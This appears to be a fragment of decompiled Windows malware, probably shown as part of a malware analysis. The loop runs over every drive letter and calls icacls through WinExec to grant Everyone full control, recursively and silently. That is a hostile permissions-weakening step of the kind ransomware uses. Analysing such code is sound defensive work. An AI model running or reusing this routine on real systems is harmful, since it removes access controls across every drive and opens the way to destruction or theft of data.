 strcpy(v54, "icacls \"");
*(_QWORD *)&v59[29] = 0i64;
v60 = 0;
v61 = 0;
strcpy(v59, "\" /grant Everyone:F /T /C /Q");
DrivesList = GetLogicalDrives();
for ( i = 0; i < 26; ++i )
{
if ( ((DrivesList >> i) & 1) != 0 )
{
v53 = 2776122;
v52 = i + 65;
strcpy(CmdLine, v54);
strcat(CmdLine, &v52);
strcat(CmdLine, v59);
WinExec(CmdLine, 0);
}
}